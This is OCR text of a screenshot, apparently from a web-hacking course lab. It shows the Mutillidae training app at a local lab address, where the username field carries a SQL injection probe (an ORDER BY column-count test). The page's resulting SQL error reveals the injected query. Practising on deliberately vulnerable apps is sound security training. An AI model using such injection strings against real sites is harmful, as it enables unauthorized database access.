 Applications Places Firefox ESR Sat 09:37 1
10.0.2.5/mutillidae/index
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+order+by+12354+%23&password=123&user-info-php-submit-button=View+Account+Details
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '12354' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='dpuzivatel' order by 12354 #' AND password='123'
Did you setup/reset the DB?